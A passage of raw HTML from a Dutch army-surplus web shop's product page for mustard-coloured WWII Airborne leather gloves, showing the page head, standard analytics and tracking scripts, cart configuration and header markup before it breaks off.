

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://douwesdump.nl/c-258891-pr-wwii-handschoenen-mosterd.html
body_size: 38511
content:
<!doctype html>
<html lang="nl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'nl\u002DNL';
    var BASE_URL = 'https\u003A\u002F\u002Fdouwesdump.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdouwesdump.nl\u002Fstatic\u002Fversion1745319695\u002Ffrontend\u002FDouwesdump\u002Fdesktop\u002Fnl_NL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="WW2 handschoenen mosterd"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>WW2 handschoenen mosterd</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_QuickCart/css/minicart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Magmodules_WebwinkelKeur/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Fastsearch/css/fastsearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Subcategorypage/css/subcategorypage.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Fastsmilesearch/css/fastsmilesearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mollie_Payment/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_CategoryBreadcrumb/css/replace_breadcrumbs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Stockstatus/css/stockstatus.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/css/style.css" />
<link  rel="icon" type="image/x-icon" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/js/sticky.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Minicart/js/nineyards_minicart.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_Showmoremobile/js/nineyards_showmore_items_button.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/Nineyards_CategoryBreadcrumb/js/replace_breadcrumbs.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://douwesdump.nl/c-258891-pr-wwii-handschoenen-mosterd.html" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-JD746MB');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="grH3MZ8Tx4XkeTIhLSfdHSgx-qMAdHp2IAcbMy0xvbA" />
<style>
.row.outer {
  margin-left: -15px;
  margin-right: -15px;
}
.spacer-section {
  height: 100px;
}
.mt0 {
  margin-top: 0 !important;
}
.imgresponsive {
  display: block;
  width: 100%;
  height: auto;
}
.ddbutton {
display: inline-block;
padding: 0 24px;
line-height: 48px;
font-weight: bold;
text-transform: uppercase;
color: #000 !Important;
background-color: #fff;
}
.ddbutton:hover {
opacity: 0.6;
}
.ddgridcontent {
min-height: 150px;
}
.products.products-related .product-item-info.related-available .product.details.product-item-details,
.products.products-related .product-item-info.related-available .product-hover {
	pointer-events: none;
}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;d084e6d4a0ffa0e2a89f0e9ec&#x2F;c21900a9d51c7a3db2cec6c4f.js" defer="defer">
</script><style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<script type = "text/x-magento-init">
    {
        "*": {
            "Nineyards_Settings/js/settings": {
                "settings"   : {"environment":"development","codeName":"Douwes","device":"desktop","modules":{"Nineyards_Helpers":[],"Nineyards_Productdiscount":[]}},
                "environment": "development",
                "codeName"   : "Douwes",
                "device"     : "desktop"
            }
        }
    }
</script>        <script src="//platform-api.sharethis.com/js/sharethis.js?ver=1.5.7#property=65f2a93f1a23d00019c3dac4"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
                        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
                        <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&display=swap" rel="stylesheet">
<meta property="og:type" content="product" />
<meta property="og:title"
      content="WW2&#x20;handschoenen&#x20;mosterd" />
<meta property="og:image"
      content="https://douwesdump.nl/media/catalog/product/c/a/canva_ww2_mosterd_handschoenen.png?width=265&amp;height=265&amp;store=default&amp;image-type=image" />
<meta property="og:description"
      content="WWII&#x20;Airborne&#x20;handschoenen&#x20;van&#x20;100&#x25;&#x20;leer&#x20;Mosterd&#x20;kleur." />
<meta property="og:url" content="https://douwesdump.nl/c-258891-pr-wwii-handschoenen-mosterd.html" />
    <meta property="product:price:amount" content="21.95"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-c-258891-pr-wwii-handschoenen-mosterd page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".douwesdump.nl",
                "secure": true,
                "lifetime": "86500"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdouwesdump.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdouwesdump.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">

require([
    'jquery'
],
function ($) {

    window.dataLayer = window.dataLayer || [];

    $(document).ready(function() {

        var items = [];
        var value = null;
        var event = 'view_item';
        switch (event) {
            case "view_search_results":
                $(".product-item").each(function() {
                    item = {item_name: $(this).find(".product-item-name .product-item-link").html().trim(), price: $(this).find(".price-wrapper .price").html().replace(/[^0-9\.,]*/, "").replace(".", "").replace(",", ".")};
                    items.push(item);
                });

                break;
            case "catalog_category_view":
            case "view_item_list":
                $(".product-item").each(function() {                    
                    item = {item_name: $(this).find(".product-item-name .product-item-link").html().trim(), price: $(this).find(".price-wrapper .price").html().replace(/[^0-9\.,]*/, "").replace(".", "").replace(",", ".")};
                    items.push(item);
                });

                break;
            case "catalog_product_view":
            case "view_item":
                items = {item_id:$('#product_addtocart_form').attr("data-product-sku"), item_name: $("[itemprop='name']").html(), price: $("[itemprop='price']").attr('content')};
                value = $("[itemprop='price']").attr('content');
                break;

        }

        $(".box-tocart .tocart").click(function() {

            id = $('#product_addtocart_form').attr("data-product-sku");
            name = $("[itemprop='name']").html();
            quantity = $(".box-tocart #qty").val();
            price = $("[itemprop='price']").attr('content');
         
            window.dataLayer.push({
                event: 'add_to_cart',             
                ecommerce: {                  
                    items: [
                        {
                        item_id: id,
                        item_name: name,
                        quantity: quantity,
                        price: price
                        }
                    ]
                }
            });            
           
        });

        // $(".simplequote-product-modal-init").click(function() {

        //     id = $(this).attr("data-id");
        //     name = $(this).attr("data-name");
        //     price = $(this).attr("data-price");

        //     window.dataLayer.push({
        //         event: 'request_quotation_pdp',
        //         ecommerce: {
        //             items: [
        //                 {
        //                 item_id: id,
        //                 item_name: name,
        //                 price: price
        //                 }
        //             ]
        //         }
        //     });
        // });

        // $(".opensavequote-popup").click(function() {

        //     id = $(this).attr("data-id");
        //     name = $(this).attr("data-name");
        //     price = $(this).attr("data-price");

        //     $(".item-info").each(function() {
        //         item = {"item_name": $(this).find(".product-item-name a").html(), "price": $(this).find(".price-excluding-tax .price").html().replace(/[^0-9\.,]*/, "").replace(".", "").replace(",", ".")};
        //         items.push(item);
        //     });

        //     window.dataLayer.push({
        //         event: 'request_quotation_cart',
        //         ecommerce: {
        //             items: items
        //         }
        //     });
        // });

        $(".contact .submit").click(function() {

            window.dataLayer.push({
                event: 'contactform_submit',
                items: []
            });
        });


        if (event != '') { 
            window.dataLayer.push({
                event: 'view_item',
                ecommerce: {
                    items: items
                }
            });
        }

    });
});
</script>
<div class="page-wrapper"><header class="page-header"><div class="header"><div class="container p0"><div class="row"><div class="col-md-9 col-sm-8 top uspdouwes"><ul>
<li><img src="https://douwesdump.nl/media/wysiwyg/vrachwagen_clock.png" alt=""><span style="background-color: #ffffff;"><a style="background-color: #ffffff;" href="/levertijden"><span style="color: #ba372a;"><span style="font-size: 14px;">Voor 16:30 besteld dezelfde dag verzonden</span></span></a></span></li>
<li><img src="https://douwesdump.nl/media/wysiwyg/vrachtwagen.png" alt=""><span style="color: #ba372a; font-size: 14px;">Gratis verzending vanaf 75.-</span></li>
<li><a href="https://douwesdump.nl/360-graden" target="_blank" rel="noopener"><img style="width: 24px; height: 24px;" src="https://douwesdump.nl/media/wysiwyg/bricks.png" alt=""><span style="background-color: #e03e2d; font-size: 14px;"><span style="background-color: #ffffff; color: #ba372a;">Een kijkje in onze echte fysieke winkel</span></span></a></li>
<li><span style="font-size: 16px;"><img src="https://douwesdump.nl/media/wysiwyg/phone.png" alt=""><a href="tel:+31529451184"><span style="background-color: #ba372a;"><span style="background-color: #ffffff; color: #ba372a;"><span style="font-size: 14px;">31 (0)529 45 11 84</span></span></span></a></span></li>
</ul>
<!-- @BLOCK@_30 --></div><div class="col-md-3 col-sm-4 user-links"><div class="topline_header">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://douwesdump.nl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mijn winkelwagen</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>

        </span>
        <!-- ko if: getCartParam('subtotal') -->
            <span class="total-price subtotal" data-bind="html: getCartParam('subtotal')"></span>
        <!-- /ko -->

    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/douwesdump.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/douwesdump.nl\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/douwesdump.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/douwesdump.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/douwesdump.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/douwesdump.nl\/customer\/account\/login\/referer\/aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2MtMjU4ODkxLXByLXd3aWktaGFuZHNjaG9lbmVuLW1vc3RlcmQuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/douwesdump.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768773660}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"shipping":{"component":"uiComponent","config":{"template":"Nineyards_Minicart\/minicart\/shipping"},"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Nineyards_Minicart\/minicart\/shipping\/totals"}}}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Nineyards_Minicart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Nineyards_Minicart\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/images/loader-1.gif"
        }
    }
    </script>
</div>


</div><div class="login_link"><li><a href="https://douwesdump.nl/customer/account/" id="idI1zqIAnp" >Account</a></li><li><a href="https://douwesdump.nl/customer/account/create/" id="idjYaXRzfW" >Account aanmaken</a></li><li class="link authorization-link" data-label="of">
    <a href="https://douwesdump.nl/customer/account/login/referer/aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2MtMjU4ODkxLXByLXd3aWktaGFuZHNjaG9lbmVuLW1vc3RlcmQuaHRtbA~~/"
       href="https://douwesdump.nl/customer/account/login/"       >
        Inloggen    </a>
</li>
</div></div></div></div></div><div class="header-main"><div class="container p0"><div class="row">
<style>
    .main-footer {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .buttons .action.primary::after {
        background: url('https://douwesdump.nl/media/wysiwyg/star.png');
    }
    .header-main {
        background: url('https://douwesdump.nl/media/wysiwyg/patroon_header.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .login_link li.authorization-link a::before {
        background: url('https://douwesdump.nl/media/wysiwyg/user.png');
    }
    .block-margin {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .product-category-section {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .new-product-section {
        background: url('https://douwesdump.nl/media/wysiwyg/footerbg_2x.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .page-layout-checkout header.page-header {
        margin: 0;
        padding: 0;
        background: url('https://douwesdump.nl/media/wysiwyg/patroon_header.png');
        background-repeat: no-repeat;
        background-size: cover;
    }
    .toolbar select {
        background:  url('https://douwesdump.nl/media//wysiwyg/Triangle_Copy_2.png') no-repeat 92% 53% !important;
        background-size: 10px !important;
}

</style>
<div class="col-md-9 col-sm-6 d-flex">
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="site-logo" href="https://douwesdump.nl/" title="">
        <img src="https://douwesdump.nl/media/logo/websites/1/Logo_2x.png"
             title=""
             alt=""
                                  />
    </a>
</div>
<div class="col-md-3 col-sm-6">
	<a class="webwinkel-header" href="https://www.webwinkelkeur.nl/leden/Douwes-Dumpnl_10364.html" target="_blank">
		<div class="webwinkel-image">
	    	<img src="https://douwesdump.nl/static/version1745319695/frontend/Douwesdump/desktop/nl_NL/images/keur.png" width="174" height="66" />
	    </div>
	    <div class="text-webwinkel">
			<div class="webwinkelkeur-small-widget">
                        <div class="webwinkelkeur-small-score default">
                <div class="rating-summary">
                    <div class="rating-result">
                  		<span style="width: 97%;"></span>
                    </div>
                </div>
                <p>
                    Beoordeeld met 9.7 / 10 <a href="https://www.webwinkelkeur.nl/webshop/Douwe-s-Dump-nl_10364" class="webwinkelkeurPopup" title="Webshop Trustmark" target="_blank"><span class="brandicon"></span> 7899 Beoordelingen</a>                </p>
            </div>
            </div>
			
	        <!-- <p>Klik hier om te lezen wat anderen van ons vinden!</p> -->
	    </div>
	</a>
</div></div></div><div class="header_right">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
